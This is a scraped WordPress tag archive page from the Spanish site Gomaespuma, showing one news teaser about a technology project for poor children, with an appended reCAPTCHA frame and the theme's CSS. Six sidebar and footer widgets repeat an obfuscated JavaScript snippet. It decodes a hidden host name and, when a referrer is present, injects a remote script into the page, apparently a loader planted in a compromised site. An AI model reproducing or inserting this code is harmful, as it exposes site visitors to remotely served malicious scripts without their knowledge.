	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="http://www.bubok.es/libros/220666/Navidad-con-orejas"><span>Navidad con Orejas</span></a></li>
</ul>
</li>
</ul>                                                                <!-- end menu -->
                            </div>
                            <!-- end main menu -->
                        </div>
                        <div class="grid_2"> 
                            <ul class="share-search">
                                                               <li class="share-button"><a href="#" id="tickersocial"><i class="icon-plus"></i><span>Síguenos</span></a>
                                <div class="socialdrop">
                                	<ul>
                                    	                                    	<li><a href="http://www.facebook.com/gomaespuma" class="facebook"><i class="icon-facebook"></i>Facebook</a></li>
                                                                                                                        <li><a href="http://www.twitter.com/gomaespuma" class="twitter"><i class="icon-twitter"></i>Twitter</a></li>
                                                                                                                                                                                                        <li><a href="http://www.gomaespuma.com/rss" class="rss-feed"><i class="icon-rss"></i>RSS Feed</a></li>
                                                                                                                        
                                                                                  <li>
                                       <a href="http://youtube.com/gomaespuma" class="youtube"><i class="icon-play-circle"></i>Youtube</a></li>
                                         
                                    </ul>
                                </div>
                                </li>
                                                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>
                                    <form id="tickersearchform" action="https://gomaespuma.com" method="GET" role="search">
                                        <div><label for="s" class="screen-reader-text">Search for:</label>
                                            <input type="text" id="s" name="s" value="" placeholder="Search here">
                                        </div>
                                    </form>

                                </li>
                            </ul>


                        </div>
                    </div>   
                </nav>

            </header>


<section id="contents" class="clearfix">
<div class="row">
        <!-- begin content -->            
<div class="container  center_350">
  <div class="sidebar_content">
  <div class="p7ehc-a grid_7">
          <div id="p7EHCd_1">
                <h3 class="categories-title title">Tag Archive: <a href="https://gomaespuma.com/tag/anfora-software/" rel="tag">Ánfora Software</a>, <a href="https://gomaespuma.com/tag/educacion/" rel="tag">educación</a>, <a href="https://gomaespuma.com/tag/solidaridad/" rel="tag">solidaridad</a>, <a href="https://gomaespuma.com/tag/tecnologia/" rel="tag">tecnología</a></h3>                                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/tecnologia-para-transformar-la-realidad-de-ninos-sin-recursos/"><img src="https://gomaespuma.com/wp-content/uploads/2014/04/tecnologia-para-transformar-la-realidad-de-ninos-sin-recursos-415x260.jpg" alt="Tecnología para transformar la realidad de niños sin recursos" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/tecnologia-para-transformar-la-realidad-de-ninos-sin-recursos/" title="Tecnología para transformar la realidad de niños sin recursos"  />Tecnología para transformar la realidad de niños sin recursos</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Abr 02, 2014</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/fundacion-gomaespuma/" rel="category tag">Fundación Gomaespuma</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Tecnología para transformar la realidad de niños sin recursos</span></span></span>
                                     </p>
                                     
                                Gracias a los fundadores de «Ánfora Software», Alfredo Irisarri y Luis Merino, hemos descubierto un interesante proyecto de ayuda a niños en el tercer mundo basado en la tecnología. En realidad... 
                                    <div class="more-link"><a href="https://gomaespuma.com/tecnologia-para-transformar-la-realidad-de-ninos-sin-recursos/" rel="bookmark" class="read-more" title="Permanent link to Tecnología para transformar la realidad de niños sin recursos">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                            
                        
               
  <div class="brack_space"></div>
  </div>
  </div>
  </div>
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">   
<div id="themeloy_twitter_timeline-2" class="widget widget_themeloy_twitter_timeline"><a class="twitter-timeline" data-widget-id="406436621605539840" href="https://twitter.com/" Gomaespuma data-border-color="#e8e8e8"  data-chrome="nofooter noheader noborders   "  width="340" height="400" data-theme="light" data-link-color="#f96e5b" >Tweets von @"Gomaespuma"</a></div><div id="adds-widget-3" class="widget ads"><p><iframe src="http://www.ivoox.com/player_es_podcast_5019_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></p>
</div><div id="themeloy_fblikebox_widget-2" class="widget themeloy_fblikebox_widget">			
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="https://www.facebook.com/gomaespuma"  data-show-faces="false"  data-stream="true" data-header="false"></div>
					

			</div><div id="adds-widget-6" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Center Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="1047803823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="brack_space"></div>
</div>
            </div>
       </div>
       
                    
         <div class="sidebar_last">
            <div class="p7ehc-a grid_2">
            <div id="p7EHCd_3">
            <div class="sidebar_last_space"></div>
                <div id="adds-widget-8" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><hr class="multidotted" /><div id="adds-widget-9" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>         <div class="brack_space"></div>
         </div>
            </div>
	    </div>
         
            
        
    </div>
</div>
 </section>
<!-- end content --> 
<!-- footer -->  
<footer id="footer-container">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
        </div>
    </div>
    <div style="overflow: hidden; height: 1px;"></div>
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014 Gomaespuma Producciones SL</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-pie" class="menu-footer"><li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://gomaespuma.com/category/noticias/">Noticias</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html">Podcast</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="http://fundaciongomaespuma.org">Fundación Gomaespuma</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5889"><a href="mailto:info@gomaespuma.com">Contacto</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11031334-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<!-- end container-->

<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=6.3.1' id='widgets-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gomaespuma.com\/wp-admin\/admin-ajax.php","nonce":"80d301530b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.flexslider.js?ver=1.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.simplyscroll.min.js?ver=1.7' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.ui.totop.js?ver=1.7' id='totop-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/selectnav.min.js?ver=1.7' id='selectnav-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.jcarousel.js?ver=1.7' id='jcarousel-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/superfish.js?ver=1.7' id='superfish-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.sticky.js?ver=1.7' id='sticky-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/mediaelement-and-player.min.js?ver=1.7' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/custom.js?ver=1.7' id='custom-js'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KT8pNZPWSx4yMWFFMtuebw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769391497127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7
body_size: 13422
content:
/*
Theme Name: Themerush
Theme URI: http://themeforest.net/user/themeloy
Description: WordPress theme for Blog and Magazine sites.
Author: Themeloy
Author URI: http://themeforest.net/user/themeloy
Version: 1.7
License: GNU General Public License
License URI: license.txt
Tags: three-columns, theme-options
*/




/* =================================== Genneral and Typography ===================================*/
h1,h2,h3,h4,h5,h6 {
	color:#333;
	margin-bottom:14px;
}
body,h1,h2,h3,h4,h5,h6,i,.mybtn,.mybtn-color,.mybtn-small,.mybtn-small-color,label,input,button,select,textarea,input[type="text"],.submit {
	outline:none;
	 -webkit-font-smoothing: antialiased !important;
}
.clear {
	clear:both;
	display:block;
	overflow:hidden;
	visibility:hidden;
	width:0;
	height:0;
}
*:focus {
	outline:0;
}
textarea:focus,input:focus {
	outline:0;
}
div.brack_space {
	border:solid #ddd;
	border-width:0px 0 0;
	clear:both;
	margin:0px 0 0px;
	height:0;
}

hr.none {
	border:solid #ddd;
	border-width:0px 0 0;
	clear:both;
	margin:0px 0 0px;
	height:0;
}
hr.dashed {
	height:1px;
	border-top:1px dashed #d8d8d8;
	border-bottom:1px dashed #ffffff;
	margin:0 0 20px;
}
hr.dotted {
	height:1px;
	border-top:1px dotted #d8d8d8;
	border-bottom:1px dotted #ffffff;
	margin:0 0 20px;
}
hr.double {
	height:5px;
	border-bottom:1px double #d8d8d8;
	margin:0 0 20px;
}
hr.line {
	height:1px;
	border-top:1px solid #d8d8d8;
	border-bottom:1px solid #ffffff;
	margin:0 0 20px;
}
hr.multidotted {
	border:none;
	background:#fff url("img/dot.png");
	height:10px;
	margin:0 0 20px;
}
body {
	outline: none;
}
/*--- custom full background ---*/
.full-background {
	position:fixed;
	top:-50%;
	left:-50%;
	width:200%;
	height:200%;
	z-index:-1;
}
.full-background img {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	min-width:50%;
	min-height:50%;
	z-index:-1;
}
img {
	max-width:100%;
	border:0;
	-ms-interpolation-mode:bicubic;
}
.max-img {
	width:100%;
	height:auto;
}
.media {
	position:relative;
}
.media iframe,.media object,.media embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.wrap-select{
	display:none;
}
.video {
	position:relative;
	padding-bottom:56.25%;
	overflow:hidden;
}
.video iframe,.video object,.video embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
a,a:visited {
	color:#493516;
	text-decoration:none;
}
a.title:hover {
	color:#805716;
}
.tabs-nav a.title:hover {
	color:#FFF
}
.wp-caption {
	max-width:100%;
	padding:8px;
	text-align:center;
	background:url("img/dot.png") repeat scroll 0 0 #FFFFFF;
}
.wp-caption p {
	margin-bottom:10px;
}
.picture>a {
	display:block;
	line-height:0px;
}
.picture {
	padding:0px;
}
.image-icons>a {
	display:block;
	text-align:center;
}
video {
	max-width:100%;
	height:auto;
}
audio {
	max-width:100%;
}
div.twitter {
	margin:auto;
	width:300px;
	height:300px;
}
.quote_content {
	background:#f8f8f8 url('img/quote.png') 12px 12px no-repeat;
	border:1px solid #e5e5e5;
	position:relative;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	font-size:14px;
	line-height:20px;
	margin-bottom:10px;
}
.quote_content p {
	margin:14px 14px 16px 46px;
	font-size:13px;
	line-height:20px;
	font-style:italic;
	color:#777;
	padding:10px 20px 10px 40px;
}
.quote_arrow {
	width:12px;
	height:7px;
	position:absolute;
	bottom:-7px;
	left:46px;
	background:url('img/quote_arrow.png') 0px 0px no-repeat;
}
.box {
	float:left;
	margin:5px;
	background-color:#FFFFFF;
	box-shadow:0 1px 2px rgba(34,25,25,0.4);
	line-height:18px;
}
.category-title {
	font-size:18px;
	color:#39434C;
	margin-bottom:14px;
}



.full-wrapper.two-columns-layout .grid_1,
.full-wrapper.two-columns-layout .grid_2,
.full-wrapper.two-columns-layout .grid_3,
.full-wrapper.two-columns-layout .grid_4,
.full-wrapper.two-columns-layout .grid_5,
.full-wrapper.two-columns-layout .grid_6,
.full-wrapper.two-columns-layout .grid_7,
.full-wrapper.two-columns-layout .grid_8,
.full-wrapper.two-columns-layout .grid_9,
.full-wrapper.two-columns-layout .grid_10,
.full-wrapper.two-columns-layout .grid_11,
.full-wrapper.two-columns-layout .grid_12,

.box-wrapper.two-columns-layout .grid_1,
.box-wrapper.two-columns-layout .grid_2,
.box-wrapper.two-columns-layout .grid_3,
.box-wrapper.two-columns-layout .grid_4,
.box-wrapper.two-columns-layout .grid_5,
.box-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_7,
.box-wrapper.two-columns-layout .grid_8,
.box-wrapper.two-columns-layout .grid_9,
.box-wrapper.two-columns-layout .grid_10,
.box-wrapper.two-columns-layout .grid_11,
.box-wrapper.two-columns-layout .grid_12{margin:0 20px 0 20px;}

.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:1080px;}
.full-wrapper.two-columns-layout .grid_6, .box-wrapper.two-columns-layout .grid_6{width: 500px;}
.full-wrapper.two-columns-layout .header-main .grid_2, .box-wrapper.two-columns-layout .header-main .grid_2{width: 255px;}
.full-wrapper.two-columns-layout .grid_12, .box-wrapper.two-columns-layout .grid_12{width: 1040px;}
.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip, .box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 935px;}
.full-wrapper.two-columns-layout .main-menu .grid_10, .box-wrapper.two-columns-layout .main-menu .grid_10{width: 815px;}
.full-wrapper.two-columns-layout .flexslider .caption{width: 661px;}
 .box-wrapper.two-columns-layout .flexslider .caption{ width: 680px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 350px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 330px;}
.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{ width: 310px;}
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 328px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 308px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 329px;}
 .full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 328px;}
 .box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 337px;}
.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 330px;}
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 339px;}
.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 340px;}
.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 680px;}
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 699px;}
.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}
.full-wrapper.two-columns-layout .container .sidebar_center. .box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}
.full-wrapper.two-columns-layout .sidebar_content ,.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}
.full-wrapper.two-columns-layout .footer-columns .grid_3, .box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 230px;}



/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 611px;}
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 629px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 281px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 298px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 328px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 307px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 330px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 303px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 312px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2, .box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 315px;}
.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 305px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 314px;}
.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 299px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature, 
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 309px;}
.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 630px;}
.full-wrapper.two-columns-layout .two-columns-sidebar.container .sidebar_center{ float:left;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 648px;}
.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}
.full-wrapper.two-columns-layout .center_350 .container .sidebar_center, .box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 20px 40px 19px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content, .box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
.full-wrapper.two-columns-layout .container .sidebar_center, .box-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 20px 40px 19px;}
.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 146px; left: 190px;}
.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 140px; left: 183px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 127px; left: 166px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}

.box-wrapper {
	width:1190px;
	margin:30px auto;
	background:#FFF;
	-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
	box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
}
#contents {
	background:#FFF;
}
.full-wrapper .sidebar_content .widget-title {
	margin-left:0px;
	border-left:1px solid #e1e1e1;
}
.full-wrapper .sidebar_content .widget-title span {
	padding:0px 10px;
}
.full-wrapper .container .sidebar_last {
	width:160px;
	padding-left:15px;
	margin-right:10px;
}
.full-wrapper .container .sidebar_last .grid_2 {
	width:145px;
	padding:0px;
	margin:0px;
}
.demo-code .the-icons li {
	min-width:200px;
	display:inline-block;
}
.post .tabs-container,.page-full .tabs-container,.page-sidebar .tabs-container {
	background:#FFF;
	border:1px solid #E2E2E2;
	margin-top:-1px;
	overflow:hidden;
	padding: 10px;
}
/*--wordpress default---*/
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}
.alignleft {
	display:block;
	float:left;
	margin-right:10px;
}
.alignright {
	display:block;
	float:right;
	margin-left:10px;
	
}
.aligncenter {
	display:block;
	margin:auto;
}

.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
